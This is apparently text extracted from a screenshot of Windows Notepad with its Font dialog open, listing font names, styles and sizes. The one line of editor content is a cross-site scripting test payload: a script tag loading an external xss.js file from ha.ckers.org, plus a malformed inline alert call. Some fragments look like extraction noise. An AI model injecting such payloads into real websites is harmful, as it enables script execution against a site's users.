 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Comic Sans MS Bold Italic >test
Gabriola Regular 8
Gadugi Italic 9
Georgia Bold 10
HoloLens MDL2 Assets Bold Italic 11
Impact 12
Ink Free 14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype